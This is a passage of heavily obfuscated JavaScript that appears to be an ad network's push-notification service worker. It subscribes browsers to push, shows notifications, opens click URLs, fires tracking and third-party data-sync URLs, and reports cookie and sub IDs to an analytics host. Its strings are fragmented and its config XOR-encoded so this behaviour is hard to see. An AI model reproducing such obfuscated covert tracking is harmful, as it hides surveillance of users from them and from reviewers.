L7;L7=b7p;L7+=J7p;b(a,L7,i0,!i0);}[f7](e,d),e)));b&&(e[d7]=!i0);e[z7](D7,a,!i0);e[U7]();}else e={mode:O7},b&&(e[x7]=r7),Promise[e7]([self[w7](a,e),new Promise(function(a,b){c&&setTimeout(function(){var k7p="eout";var P7p="tim";var i7;i7=P7p;i7+=k7p;b(Error(i7));},c);})])[A7](function(b){var M7p="tex";var Y7p="he";var C7,n7,E7;C7=i4;C7+=t8;C7+=O4;n7=n8;n7+=Y7p;n7+=a4;E7=M7p;E7+=n8;d&&b[E7]()[n7](function(e){var a7;a7=Q4;a7+=l7p;a7+=F7p;a7+=Q4;d(a,e,b[a7],!A0);})[C7](function(e){var N7p="atus";var G7;G7=q7p;G7+=N7p;d(a,W6,b[G7],!A0);});})[Z7](function(b){var y7p="essage";var t7;t7=e6;t7+=y7p;d&&d(a,b[t7],i0,!i0);});}var z4="r";function t(a,b){var W7p="strati";var B7p="egi";var o7p="date";var G9,C9,a9,n9;G9=t8;G9+=S8;G9+=O4;C9=n8;C9+=O4;C9+=R4;C9+=a4;a9=U4;a9+=D4;a9+=o7p;n9=z4;n9+=B7p;n9+=W7p;n9+=I8;a?E(r,a)?self[n9][a9]()[C9](b)[G9](b):b():b();}var d4="ne";var f4="addEventListe";var L4="ag";var Q4="s";var T4="mes";var H4="entListener";var p4="addEv";var X4="tch";var R4="e";var I4="f";var K4=+"65536";var v4="55296"|0;var N4=+"255";var Y4="200"*1;var k4=+"192";var P4="128"|0;var c0=+"15";var Z0="7"*1;var G0="6"-0;var C0="5"|0;function h(a,b,c,d,e,f){var S7p="getTi";var t7p="eport";var G7p="sion";var C7p="sw_ver";var n7p="loca";var E7p="proto";var A7p="ringify";var E9,A9,i9,w9,e9,r9,x9;E9=q7p;E9+=A7p;A9=v8;A9+=v8;i9=E7p;i9+=t8;i9+=a8;i9+=N8;w9=n7p;w9+=n8;w9+=a7p;e9=C7p;e9+=G7p;r9=Z7p;r9+=z4;r9+=t7p;x9=S7p;x9+=c7p;a={event:a,timestamp:new Date()[x9](),event_data:c||{},status:b,tag_id:L,sub_id1:M,sub_id2:N,cookie_id:O,domain:D};f?a[r9]=!i0:a[e9]=r;f=P;d&&(f=self[w9][i9]+A9+d);K(f,encodeURIComponent(C(JSON[E9](a),C0)),e);}function F(a,b,c){var B9,t9,Z9,d,e;try{B9=t6;B9+=P8;B9+=a4;B9+=Q6;t9=y6;t9+=b9p;Z9=J9p;Z9+=R4;Z9+=P9p;Z9+=Q4;d=i0,e=Object[Z9](c)[t9];if(i0==e)a();else for(var f in c)y(c[f],!i0,k9p,function(c,f,m,p,w){var l9p="nc";var M9p="ls";var o9,c9,S9;o9=z6;o9+=z4;o9+=U4;o9+=R4;c9=Y9p;c9+=x4;c9+=M9p;c9+=R4;S9=Q4;S9+=P9p;S9+=l9p;h(S9,w?c9:o9,{response_code:p,response_text:encodeURIComponent(m),dmp_url:f,dmp_name:c},b,function(){++d;d==e&&a();});}[B9](b6,f));}catch(g){a();}}var a0="4"|0;function G(a,b,c,d,e){var v9p="rse";var s9p="}";var y9p="{";var q9p="registrat";var F9p="showNotificati";var u2,Y2,k2,P2,J2,b2,W9,f,g,k,m,p,w;u2=t8;u2+=x4;u2+=J6;u2+=O4;Y2=n8;Y2+=O4;Y2+=R4;Y2+=a4;k2=F9p;k2+=I8;P2=q9p;P2+=A4;P2+=a4;J2=Q6;J2+=N9p;b2=y9p;b2+=s9p;W9=D4;W9+=x4;W9+=v9p;f=d[i0],g=JSON[W9](d[A0]||b2),k=d[E0],m=d[n0]||[],p=d[a0]||W6,w=d[Z0]||{};g[J2]={push_id:a,analytics_domain:c,href:f,creative_id:p,click_tracking_urls:d[C0]||[],actions_data:d[G0]||{}};self[P2][k2](k,g)[Y2](function(){var u9p="Tru";var l2,M2;l2=u9p;l2+=R4;M2=Q4;M2+=O4;M2+=a8;M2+=j9p;h(M2,l2,{push_id:a},c,function(){t(b,function(){var h9p="engt";var q2,F2;try{q2=N8;q2+=h9p;q2+=O4;F2=y6;F2+=V9p;F2+=O4;if(i0==m[F2])F(e,c,w);else for(var b=i0,d=i0;d<m[q2];++d)y(m[d],!A0,k9p,function(d,f,g,k){var K9p="track";var s2,y2,N2;s2=z6;s2+=z4;s2+=U4;s2+=R4;y2=Y9p;y2+=g9p;y2+=Q4;y2+=R4;N2=K9p;N2+=m9p;h(N2,k?y2:s2,{push_id:a,creative_id:p,response_code:g,response_text:encodeURIComponent(f),tracking_url:d},c,function(){var v2;v2=N8;v2+=y8;v2+=s6;v2+=O4;++b;b==m[v2]&&F(e,c,w);});});}catch(f){e();}});});})[u2](function(){var h2,j2;h2=I9p;h2+=R9p;j2=Q4;j2+=O4;j2+=a8;j2+=j9p;h(j2,h2,{push_id:a},c,function(){t(b,e);});});}var n0=+((472,88.45)>=(430.17,8912)?(true,0xc17):(672.36,212.87)<(4506,56)?(6.40e+3,"F"):(3966,209.48)>3640?(1.14e+3,"G"):"3");var E0=+"2";var A0=+"1";var i0="0"*1;var w0,e0,X0,R0,k0,P0,I3,m3,N3,q3,E1,A1,U1,D1,g1,V1,h1,j1,u1,v1,v,u,n,R,C,B,A,r,L,M,N,O,D,P;w0=I4;w0+=R4;w0+=X4;function z(a){var o8="u3drt";var c8="g2";var P7,b7,W,o;try{P7=t8;P7+=S8;P7+=O4;b7=n8;b7+=O4;b7+=R4;b7+=a4;W=c8;W+=o8;o=B8;o+=n8;A[o](W)[b7](function(b){var W8="pars";var J7,c;try{J7=W8;J7+=R4;c=b6;b&&(c=JSON[J7](B(b,C0)));a&&a(c);}catch(d){a&&a(b6);}})[P7](function(b){a&&a(b6);});}catch(b){a&&a(b6);}}e0=p4;e0+=H4;X0=T4;X0+=Q4;X0+=L4;X0+=R4;R0=f4;R0+=d4;R0+=z4;k0=D4;k0+=U4;k0+=Q4;k0+=O4;P0=x4;P0+=r4;P0+=R4;P0+=e4;function I(a){var m6="+";var K6="=";var g6="pea";var j6="repl";var u6="place";var N6="eAt";var q6="Cod";var j7,u7,v7,s7,y7,N7,q7,b;j7=F6;j7+=q6;j7+=N6;u7=y6;u7+=a4;u7+=s6;u7+=O4;v7=y6;v7+=v6;v7+=n8;v7+=O4;s7=z4;s7+=R4;s7+=u6;y7=j6;y7+=x4;y7+=t8;y7+=R4;N7=h6;N7+=O4;q7=V6;q7+=g6;q7+=n8;b=K6[q7]((a0-a[N7]%a0)%a0);a=(a+b)[y7](/\-/g,m6)[s7](/_/g,v8);a=atob(a);for(var b=new Uint8Array(a[v7]),c=i0;c<a[u7];++c)b[c]=a[j7](c);return b;}I3=w4;I3+=i4;function Q(a,b,c,d,e){J(d,function(d,g){var H9p="nse";var p9p="espo";var g2,V2;g2=X9p;g2+=z6;V2=z4;V2+=p9p;V2+=H9p;h(V2,g,{type:g2,push_id:b},e,function(){var z9p="arse";var d9p="onses";var f9p="num_resp";var Q9p="ow";var M4=+"204";var Q2,T2,X2,R2,I2,m2,k,K2;try{if(d&&M4!=g){Q2=Y9p;Q2+=x4;Q2+=N8;Q2+=K8;T2=T9p;T2+=Q9p;X2=N8;X2+=R4;X2+=a4;X2+=L9p;R2=f9p;R2+=d9p;I2=Q4;I2+=n8;I2+=z4;I2+=m9p;m2=N8;m2+=R4;m2+=V9p;m2+=O4;k=b6;try{K2=D4;K2+=z9p;k=JSON[K2](R(d));}catch(m){k=b6;}k&&i0!=k[m2]?I2==typeof k[i0]?G(b,c,e,k,a):h(R2,k[X2],{push_id:b},e,function(){d(b,c,e,i0);function d(b,c,e,f){var H2,p2,g,h;H2=N8;H2+=R4;H2+=b9p;p2=t6;p2+=m7p;g=b6,h=d[p2](b6,b,c,e,f+A0);f+A0==k[H2]&&(h=a,g=c);G(b,g,e,k[f],h);}}):h(T2,Q2,{push_id:b},e,function(){t(c,a);});}else t(c,a);}catch(m){var f2,L2;f2=I9p;f2+=R9p;L2=T9p;L2+=Q9p;h(L2,f2,{push_id:b},e,function(){t(c,a);});}});});}I3+=A4;I3+=E4;m3=x4;m3+=n4;N3=a4;N3+=C4;N3+=G4;function K(a,b,c){var r7p="ene";var x7p="addEventList";var O7p="ventListener";var U7p="ST";var D7p="O";var f7p="undefi";var O9,U9,D9,z9,g9,d9,f9,L9,Q9,T9,H9,p9,m9,K9,d;O9=i4;O9+=L7p;U9=n8;U9+=O4;U9+=R4;U9+=a4;D9=D4;D9+=a8;D9+=q7p;z9=I6;z9+=L7p;g9=f7p;g9+=d4;g9+=Q6;if(g9!=typeof XMLHttpRequest){d9=Q4;d9+=R4;d9+=d7p;f9=z7p;f9+=D7p;f9+=U7p;L9=a8;L9+=D4;L9+=R4;L9+=a4;Q9=t6;Q9+=P8;Q9+=a4;Q9+=Q6;T9=R4;T9+=C6;T9+=a8;T9+=z4;H9=M8;H9+=O7p;p9=t6;p9+=m7p;m9=I7p;m9+=x4;m9+=Q6;K9=x7p;K9+=r7p;K9+=z4;d=new XMLHttpRequest();c&&(d[K9](m9,function(b){var i7p="resp";var w7p="Tex";var e7p="esponse";var X9,R9,I9;X9=z4;X9+=e7p;X9+=w7p;X9+=n8;R9=i7p;R9+=a8;R9+=a4;R9+=H7p;I9=Q7p;I9+=Q4;Y4==this[I9]&&this[R9]?b(this[X9],!i0):b(W6,!A0);}[p9](d,c),d),d[H9](T9,function(b){b(W6,!A0);}[Q9](d,c),d));d[L9](f9,a,!i0);d[d9](b);}else self[z9](a,{method:D9,body:b})[U9](function(b){c&&c(b,!i0);})[O9](function(b){c&&c(W6,!A0);});}N3+=Z4;function J(a,b){var R7p="dEventList";var g7p="bi";var V7p="pen";var h7p="ined";var j7p="ndef";var s7p="ca";var V9,s9,y9,S7,N9,q9,F9,l9,M9,Y9,k9,o7,c7,c;V9=s7p;V9+=J6;V9+=O4;s9=v7p;s9+=R4;s9+=a4;y9=I4;y9+=u7p;y9+=t8;y9+=O4;S7=U4;S7+=j7p;S7+=h7p;if(S7!=typeof XMLHttpRequest){N9=Q4;N9+=y8;N9+=Q6;q9=f6;q9+=d6;q9+=z6;F9=a8;F9+=V7p;l9=g7p;l9+=a4;l9+=Q6;M9=K7p;M9+=z4;M9+=a8;M9+=z4;Y9=t4;Y9+=s8;k9=t6;k9+=m7p;o7=I7p;o7+=x4;o7+=Q6;c7=G6;c7+=R7p;c7+=R4;c7+=E6;c=new XMLHttpRequest();b&&(c[c7](o7,function(b){var T7p="sponseT";var p7p="pon";var P9,J9,b9,W7,B7;P9=q7p;P9+=x4;P9+=n8;P9+=X7p;J9=c6;J9+=F7p;J9+=Q4;b9=V6;b9+=Q4;b9+=p7p;b9+=H7p;W7=V6;W7+=T7p;W7+=B6;B7=Q7p;B7+=Q4;Y4==this[B7]&&this[W7]?b(this[b9],this[J9]):b(W6,this[P9]);}[k9](c,b),c),c[Y9](M9,function(b){b(W6,i0);}[l9](c,b),c));c[F9](q9,a,!i0);c[N9]();}else self[y9](a)[s9](function(a){var h9,u9,v9;h9=t8;h9+=x4;h9+=X4;u9=v7p;u9+=y8;v9=n8;v9+=B6;b&&a[v9]()[u9](function(e){var j9;j9=c6;j9+=F7p;j9+=Q4;b(e,a[j9]);})[h9](function(a){b(W6,i0);});})[V9](function(a){b&&b(W6,i0);});}q3=t4;q3+=S4;q3+=c4;E1=o4;E1+=B4;A1=W4;A1+=b8;function x(a,b){var l6="gify";var Y6="str";var k6="rt";var P6="g2u3d";var F7,l7,M7,Y7,k7,c;try{if(a){F7=t8;F7+=x4;F7+=J6;F7+=O4;l7=n8;l7+=O4;l7+=R4;l7+=a4;M7=P6;M7+=k6;Y7=Q4;Y7+=R4;Y7+=n8;k7=Y6;k7+=M6;k7+=l6;c=C(JSON[k7](a),C0);A[Y7](M7,c)[l7](function(){b&&b();})[F7](function(a){b&&b();});}else b&&b();}catch(d){b&&b();}}A1+=c4;U1=J8;U1+=P8;U1+=k8;U1+=Y8;D1=M8;D1+=l8;D1+=F8;g1=q8;g1+=N8;V1=x4;V1+=r4;V1+=y8;V1+=s8;h1=v8;h1+=v8;j1=u8;j1+=j8;j1+=h8;u1=V8;u1+=g8;v1=D4;v1+=x4;v1+=z4;v1+=K8;R=function(a){var s2p="876543210+/";var y2p="UVMNOPQRIJKLEFGH9";var N2p="wxyzstuvrqponmijklefghABCDWXYZST";var q2p="abcd";var F2p="9876543210+/";var l2p="FGH";var M2p="abcdwxyzstuvrqponmijklefghABCDWXYZSTUVMNOPQRIJKLE";var Y2p="exOf";var k2p="0+/";var P2p="XYZSTUVMNOPQRIJKLEFGH987654321";var J2p="abcdwxyzstuvrqponmijklefghABCDW";var b2p="ghABCDWXYZSTUVMNOPQRIJKLEFGH9876543210+/";var W9p="abcdwxyzstuvrqponmijklef";var B9p="exO";var o9p="A";var S9p="mCharCode";var t9p="fro";var Z9p="rCode";var G9p="ha";var C9p="fromC";var a9p="romC";var E9p="toStrin";var A9p="eplace";var w9p="odeAt";var O9p="fromCh";var g4="65535"*1;var V4=+"64512";var j4="56320"-0;var u4="56319"-0;var y4="1023"-0;var J4="64"|0;var t0="10"*1;var M5,Y5,k5,P5,J5,b5,W2,B2,o2,c2,S2,D2,z2,d2,t2,Z2,G2,C2,a2,n2,E2,A2,i2,w2,e2,r2,x2,O2,U2,d,e,f,g,k,h,b;M5=D9p;M5+=U6;M5+=O4;M5+=U9p;Y5=O9p;Y5+=x9p;Y5+=U6;Y5+=r9p;k5=y6;k5+=a4;k5+=L9p;P5=D4;P5+=U4;P5+=Q4;P5+=O4;J5=y6;J5+=b9p;b5=D4;b5+=U4;b5+=Q4;b5+=O4;W2=D4;W2+=U4;W2+=T9p;B2=D4;B2+=X7p;B2+=O4;o2=F6;o2+=U6;o2+=r9p;o2+=e9p;c2=F6;c2+=U6;c2+=w9p;S2=y6;S2+=b9p;D2=i9p;D2+=L9p;z2=z4;z2+=A9p;d2=E9p;d2+=n9p;a=a[d2]()[z2](/[^A-Za-z0-9\+\/]/g,W6);for(var b=W6,c=i0;c<a[D2];){t2=I4;t2+=a9p;t2+=O4;t2+=U9p;Z2=C9p;Z2+=G9p;Z2+=Z9p;G2=t9p;G2+=S9p;C2=c9p;C2+=z4;C2+=o9p;C2+=n8;a2=P8;a2+=d7p;a2+=B9p;a2+=I4;n2=W9p;n2+=b2p;E2=L7p;E2+=x9p;E2+=o9p;E2+=n8;A2=M6;A2+=Q6;A2+=B9p;A2+=I4;i2=J2p;i2+=P2p;i2+=k2p;w2=c9p;w2+=z4;w2+=o9p;w2+=n8;e2=P8;e2+=a4;e2+=Q6;e2+=Y2p;r2=M2p;r2+=l2p;r2+=F2p;x2=L7p;x2+=x9p;x2+=e9p;O2=M6;O2+=Q6;O2+=B9p;O2+=I4;U2=q2p;U2+=N2p;U2+=y2p;U2+=s2p;d=U2[O2](a[x2](c++)),e=r2[e2](a[w2](c++)),f=i2[A2](a[E2](c++)),g=n2[a2](a[C2](c++)),k=(e&c0)<<a0|f>>E0,h=(f&n0)<<G0|g,b=b+String[G2](d<<E0|e>>a0);J4!=f&&i0<k&&(b+=String[Z2](k));J4!=g&&i0<h&&(b+=String[t2](h));}a=b;b=[];c=i0;for(d=a[S2];c<d;)e=a[c2](c++),v4<=e&&u4>=e&&c<d?(f=a[o2](c++),j4==(f&V4)?b[B2](((e&y4)<<t0)+(f&y4)+K4):(b[W2](e),c--)):b[b5](e);v=b;u=v[J5];n=i0;for(a=[];!A0!==(b=H());)a[P5](b);b=a[k5];c=-A0;for(e=W6;++c<b;)d=a[c],g4<d&&(d-=K4,e+=String[Y5](d>>>t0&y4|v4),d=j4|d&y4),e+=String[M5](d);return e;},C=function(a,b){var X2p="hijklmnopqrstuvwxyz0123456789";var R2p="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefg";var I2p="arA";var m2p="and";var g2p="charC";var V2p="CodeAt";var h2p="CharCode";var j2p="om";var u2p="fr";var v2p="replac";var V5,h5,j5,u5,v5,s5,y5,N5,q5,F5,l5,c;V5=v2p;V5+=R4;h5=u2p;h5+=j2p;h5+=h2p;j5=h6;j5+=O4;u5=c9p;u5+=z4;u5+=V2p;v5=g2p;v5+=a8;v5+=K2p;s5=i9p;s5+=s6;s5+=O4;y5=z4;y5+=m2p;y5+=j2p;N5=I4;N5+=I7p;N5+=a8;N5+=z4;q5=t8;q5+=O4;q5+=I2p;q5+=n8;F5=i9p;F5+=n9p;F5+=v7p;l5=R2p;l5+=X2p;c=l5;for(var d=W6,e=c[F5],f=i0;f<b;f++)d+=c[q5](Math[N5](Math[y5]()*e));c=d;d=W6;for(e=i0;e<a[s5];e++)var f=a[v5](e),g=c[u5](e%c[j5]),d=d+String[h5](f^g);return btoa(c+d)[V5](/=/g,W6);},B=function(a,b){var f2p="substri";var L2p="ring";var Q2p="bst";var H2p="charCo";var p2p="arC";var p5,X5,R5,I5,m5,K5,g5,c;p5=D9p;p5+=U6;p5+=O4;p5+=U9p;X5=h6;X5+=O4;R5=L7p;R5+=p2p;R5+=r9p;R5+=e9p;I5=H2p;I5+=K2p;m5=y6;m5+=a4;m5+=n9p;m5+=v7p;K5=T2p;K5+=Q2p;K5+=L2p;g5=f2p;g5+=v6;a=atob(a);c=a[g5](i0,b);a=a[K5](b);for(var d=W6,e=i0;e<a[m5];e++)var f=a[I5](e),g=c[R5](e%c[X5]),d=d+String[p5](f^g);return d;},A=function(){var J5p="ea";function a(){c||(c=new Promise(function(b,a){var e2p="tore";var r2p="eyval-s";var x2p="error";var O2p="eded";var U2p="onupgradene";var D2p="ess";var z2p="cc";var d2p="ons";var U5,f5,Q5,T5,H5,c;U5=d2p;U5+=U4;U5+=z2p;U5+=D2p;f5=U2p;f5+=O2p;Q5=I8;Q5+=x2p;T5=J9p;T5+=r2p;T5+=e2p;H5=a8;H5+=D4;H5+=y8;c=indexedDB[H5](T5,A0);c[Q5]=function(){var w2p="rror";var L5;L5=R4;L5+=w2p;a(c[L5]);};c[f5]=function(){var n2p="resu";var E2p="ore";var A2p="reateObjectSt";var i2p="ey";var D5,z5,d5;D5=J9p;D5+=i2p;D5+=k8;D5+=g9p;z5=t8;z5+=A2p;z5+=E2p;d5=n2p;d5+=a2p;c[d5][z5](D5);};c[U5]=function(){var C2p="resul";var O5;O5=C2p;O5+=n8;b(c[O5]);};}));return c;}var a2p="lt";function b(b,c){var x5;x5=n8;x5+=O4;x5+=R4;x5+=a4;return a()[x5](function(a){return new Promise(function(g,k){var b5p="actio";var W2p="trans";var B2p="val";var o2p="omplete";var c2p="ror";var S2p="ectStore";var t2p="obj";var Z2p="yval";var G2p="ke";var n5,E5,i5,w5,e5,r5,h;n5=G2p;n5+=Z2p;E5=t2p;E5+=S2p;i5=a8;i5+=E6;i5+=c2p;w5=a8;w5+=a4;w5+=t8;w5+=o2p;e5=J9p;e5+=R4;e5+=P9p;e5+=B2p;r5=W2p;r5+=b5p;r5+=a4;h=a[r5](e5,b);h[w5]=function(){g();};h[i5]=function(){var A5;A5=R4;A5+=z4;A5+=c2p;k(h[A5]);};c(h[E5](n5));});});}var c;return{get:function(a){var k5p="nly";var P5p="do";var G5,a5,c;G5=n8;G5+=O4;G5+=R4;G5+=a4;a5=z4;a5+=J5p;a5+=P5p;a5+=k5p;return b(a5,function(b){var C5;C5=n9p;C5+=u7p;c=b[C5](a);})[G5](function(){var M5p="ult";var Y5p="es";var Z5;Z5=z4;Z5+=Y5p;Z5+=M5p;return c[Z5];});},set:function(a,c){var l5p="readw";var t5;t5=l5p;t5+=z4;t5+=P8;t5+=F5p;return b(t5,function(b){var S5;S5=D4;S5+=a6;b[S5](c,a);});},"delete":function(a){var q5p="eadwri";var c5;c5=z4;c5+=q5p;c5+=n8;c5+=R4;return b(c5,function(b){var N5p="el";var o5;o5=Q6;o5+=N5p;o5+=u7p;o5+=R4;b[o5](a);});},clear:function(){var s5p="wri";var y5p="read";var B5;B5=y5p;B5+=s5p;B5+=F5p;return b(B5,function(b){var W5;W5=t8;W5+=N8;W5+=J5p;W5+=z4;b[W5]();});},keys:function(){var u5p="nl";var v5p="reado";var s1,b1,a;s1=n8;s1+=O4;s1+=R4;s1+=a4;b1=v5p;b1+=u5p;b1+=P9p;a=[];return b(b1,function(b){var X5p="Curso";var R5p="Key";var I5p="open";var m5p="so";var K5p="openCu";var g5p="cal";var h5p="cce";var j5p="nsu";var Y1,k1,P1,J1;Y1=a8;Y1+=j5p;Y1+=h5p;Y1+=V5p;k1=g5p;k1+=N8;P1=K5p;P1+=z4;P1+=m5p;P1+=z4;J1=I5p;J1+=R5p;J1+=X5p;J1+=z4;(b[J1]||b[P1])[k1](b)[Y1]=function(){var Q5p="sult";var T5p="esu";var H5p="inu";var p5p="con";var y1,N1,q1,F1,l1,M1;y1=p5p;y1+=n8;y1+=H5p;y1+=R4;N1=V6;N1+=Q4;N1+=U4;N1+=a2p;q1=J9p;q1+=R4;q1+=P9p;F1=z4;F1+=T5p;F1+=N8;F1+=n8;l1=D4;l1+=U4;l1+=Q4;l1+=O4;M1=z4;M1+=R4;M1+=Q5p;this[M1]&&(a[l1](this[F1][q1]),this[N1][y1]());};})[s1](function(){return a;});}};}();l=B(l,C0);l=JSON[v1](l);r=l[i0],L=l[A0],M=l[E0],N=l[n0],O=l[a0],D=l[C0],P=self[u1][j1]+h1+D;self[V1](g1,function(a){var d5p="kipWaiti";var f5p="Until";var L5p="wait";var m1,K1;m1=L5p;m1+=f5p;K1=Q4;K1+=d5p;K1+=v6;self[K1]();a[m1](new Promise(function(b,a){z(function(a){var w5p="w_ver";var r5p="_v";var x5p="sw";var O5p="nsta";var D5p="ins";var z1,d1,f1,L1,Q1,T1,H1,p1,X1,R1,I1,c;z1=z6;z1+=z5p;d1=D5p;d1+=l7p;d1+=N8;d1+=N8;if(a){f1=z6;f1+=z4;f1+=U5p;L1=P8;L1+=O5p;L1+=N8;L1+=N8;Q1=x5p;Q1+=r5p;Q1+=R4;Q1+=z4;T1=z6;T1+=z4;T1+=U4;T1+=R4;H1=O4;H1+=P8;H1+=n8;p1=z6;p1+=z4;p1+=U4;p1+=R4;X1=U4;X1+=D4;X1+=e5p;X1+=F5p;R1=Z7p;R1+=k8;R1+=K7p;I1=Q4;I1+=w5p;c=a[I1];c?E(c,r)?(a[R1]=r,h(X1,p1,{},b6,function(){x(a,b);})):h(H1,T1,{},b6,b):(a[Q1]=r,h(L1,f1,{},b6,function(){x(a,b);}));}else h(d1,z1,{},b6,b);});}));});self[D1](U1,function(a){var e1,O1;e1=v7p;e1+=R4;e1+=a4;O1=i5p;O1+=A5p;O1+=E5p;O1+=n5p;a[O1](new Promise(function(b,a){var a5p="tivate";var r1,x1;r1=z6;r1+=z4;r1+=U5p;x1=x4;x1+=t8;x1+=a5p;h(x1,r1,{},b6,b);})[e1](function(){var G5p="lient";var C5p="cla";var i1,w1;i1=C5p;i1+=P8;i1+=e6;w1=t8;w1+=G5p;w1+=Q4;return self[w1][i1]();}));});self[A1](E1,function(a){var t5p="tUntil";var Z5p="wai";var n1;n1=Z5p;n1+=t5p;a[n1](new Promise(function(b,a){z(function(a){var k1p="cribe";var P1p="resubs";var b1p="istrati";var W5p="eg";var B5p="pushMa";var o5p="subscri";var c5p="pkey";var S5p="va";var a1,c,b3,c1,S1,t1,Z1,f;if(a){a1=S5p;a1+=c5p;c=a[a1];if(c){b3=i4;b3+=L7p;c1=n8;c1+=O4;c1+=R4;c1+=a4;S1=o5p;S1+=t6;S1+=R4;t1=B5p;t1+=a4;t1+=L4;t1+=K7p;Z1=z4;Z1+=W5p;Z1+=b1p;Z1+=I8;f=W6;try{f=I(c);}catch(g){var J1p="pid";var G1,C1;G1=S5p;G1+=J1p;C1=P1p;C1+=k1p;h(C1,G1,{},b6,b);return;}self[Z1][t1][S1]({userVisibleOnly:!i0,applicationServerKey:f})[c1](function(f){var F1p="ption";var l1p="ri";var M1p="subsc";var Y1p="ribe";var W1,B1,o1;W1=z6;W1+=z4;W1+=U4;W1+=R4;B1=P1p;B1+=t8;B1+=Y1p;o1=M1p;o1+=l1p;o1+=F1p;a[o1]=f;h(B1,W1,{vapkey:c,subscription:f},b6,function(){x(a,b);});})[b3](function(a){var u1p="messa";var v1p=" ";var s1p="k:";var y1p=" stac";var N1p=" |";var q1p="tac";var F3,l3,M3,Y3,k3,P3,J3,c;F3=I9p;F3+=R9p;l3=P1p;l3+=k1p;M3=Q4;M3+=q1p;M3+=J9p;Y3=N1p;Y3+=y1p;Y3+=s1p;Y3+=v1p;k3=q7p;k3+=x4;k3+=t8;k3+=J9p;P3=u1p;P3+=B8;J3=c7p;J3+=V5p;J3+=x4;J3+=B8;c=W6;a[J3]&&(c+=a[P3]);a[k3]&&(c+=Y3+a[M3]);h(l3,F3,{error:c},b6,b);});}else b();}else b();});}));});self[q3](N3,function(a){var Q1p="ati";var T1p="notific";var X1p="_id";var R1p="iv";var I1p="creat";var K1p="lyt";var g1p="ana";var V1p="il";var h1p="Unt";var g3,V3,h3,j3,u3,v3,s3,y3,b,c,d,e;try{g3=j9p;g3+=j1p;g3+=h1p;g3+=V1p;V3=g1p;V3+=K1p;V3+=m1p;V3+=M6;h3=Q6;h3+=x4;h3+=l7p;j3=I1p;j3+=R1p;j3+=R4;j3+=X1p;u3=Q6;u3+=x4;u3+=n8;u3+=x4;v3=p1p;v3+=H1p;s3=e5p;s3+=n8;s3+=x4;y3=T1p;y3+=Q1p;y3+=I8;b=a[y3],c=b[s3][v3]||W6,d=b[u3][j3]||W6,e=b[h3][V3]||W6;a[g3](new Promise(function(a,b){var L1p="clo";var K3;K3=L1p;K3+=K8;h(K3,d,{push_id:c},e,a);}));}catch(f){}});self[m3](I3,function(a){var o1p="x";var c1p="ick_acti";var S1p="ndexO";var t1p="lose";var Z1p="close";var G1p="tion";var C1p="ica";var a1p="notif";var n1p="hr";var E1p="e_";var A1p="creativ";var w1p="rls";var e1p="racking_u";var r1p="k_t";var x1p="clic";var O1p="ions_da";var U1p="analy";var z1p="ction";var d1p="ed";var f1p="efin";var a3,w3,e3,r3,x3,O3,U3,D3,z3,d3,f3,L3,Q3,T3,H3,p3,X3,R3,b,c,d,e,f,g,k,m,p,l,n3,E3,A3,i3,n;try{a3=i5p;a3+=A5p;a3+=E5p;a3+=n5p;w3=T6;w3+=Q6;w3+=f1p;w3+=d1p;e3=x4;e3+=z1p;r3=G4;r3+=D1p;r3+=J9p;x3=G4;x3+=Z4;O3=U1p;O3+=n8;O3+=m1p;O3+=M6;U3=Q6;U3+=x4;U3+=n8;U3+=x4;D3=J8;D3+=O1p;D3+=l7p;z3=e5p;z3+=n8;z3+=x4;d3=x1p;d3+=r1p;d3+=e1p;d3+=w1p;f3=Q6;f3+=i1p;f3+=x4;L3=A1p;L3+=E1p;L3+=H1p;Q3=Q6;Q3+=N9p;T3=p1p;T3+=H1p;H3=Q6;H3+=x4;H3+=l7p;p3=n1p;p3+=R4;p3+=I4;X3=Q6;X3+=x4;X3+=n8;X3+=x4;R3=a1p;R3+=C1p;R3+=G1p;b=a[R3],c=b[X3][p3]||W6,d=b[H3][T3]||W6,e=b[Q3][L3]||W6,f=b[f3][d3]||[],g=b[z3][D3]||{},k=b[U3][O3]||W6;b[x3]();m=r3,p=e,l=a[e3];if(l&&w3!=typeof g[l]){n3=G4;n3+=a8;n3+=Q4;n3+=R4;E3=Z1p;E3+=t8;E3+=t1p;A3=P8;A3+=S1p;A3+=I4;i3=t8;i3+=N8;i3+=c1p;i3+=I8;n=g[l],m=i3,p=c;-A0!=n[A3](E3)&&(p=n3);o1p!=n&&(c=n);}a[a3](new Promise(function(a,b){h(m,p,{push_id:d},k,function(){var J3p="dow";var b3p="nWin";var W1p="ope";var B1p="catc";var J0,Z3,G3,C3;J0=B1p;J0+=O4;Z3=n8;Z3+=O4;Z3+=R4;Z3+=a4;G3=W1p;G3+=b3p;G3+=J3p;C3=t8;C3+=N8;C3+=Z4;C3==p?a():clients[G3](c)[Z3](function(){var k3p="action";var P3p="click_";var c3,S3,t3;try{c3=N8;c3+=R4;c3+=v6;c3+=v7p;S3=P3p;S3+=k3p;t3=N8;t3+=y8;t3+=n9p;t3+=v7p;if(i0==f[t3]||S3==m)a();else for(var b=i0,c=i0;c<f[c3];++c)y(f[c],!A0,k9p,function(c,g,m,l){var M3p="k_track";var Y3p="Fal";var W3,B3,o3;W3=z6;W3+=z4;W3+=U5p;B3=Y3p;B3+=Q4;B3+=R4;o3=x1p;o3+=M3p;o3+=M6;o3+=n9p;h(o3,l?B3:W3,{push_id:d,creative_id:e,response_code:m,response_text:encodeURIComponent(g),tracking_url:c},k,function(){var b0;b0=N8;b0+=R4;b0+=b9p;++b;b==f[b0]&&a();});});}catch(g){a();}})[J0](a);});}));}catch(q){}});self[P0](k0,function(a){var V3p="son";var h3p="pe";var j3p="sh_id";var u3p="version";var v3p="s_";var s3p="j";var y3p="ic_domai";var N3p="nalyt";var q3p="rl";var F3p="_u";var l3p="aitUntil";var v0,s0,y0,N0,q0,F0,l0,b,M0,Y0,c,d,e,f,g;try{v0=j9p;v0+=l3p;s0=z4;s0+=n8;s0+=F3p;s0+=q3p;y0=X9p;y0+=z6;N0=x4;N0+=N3p;N0+=y3p;N0+=a4;q0=s3p;q0+=v3p;q0+=u3p;F0=D4;F0+=U4;F0+=j3p;l0=n8;l0+=P9p;l0+=h3p;b=W6;try{M0=s3p;M0+=V3p;Y0=Q6;Y0+=x4;Y0+=l7p;b=a[Y0][M0]();}catch(k){return;}c=b[l0],d=b[F0]||W6,e=b[q0]||r,f=b[N0]||b6,g=W6;y0==c&&(g=b[s0]);a[v0](new Promise(function(a,b){var g3p="pu";var j0,u0;j0=z6;j0+=z5p;u0=g3p;u0+=T9p;h(u0,j0,{type:c,push_id:d},f,function(){var R3p="DAT";var 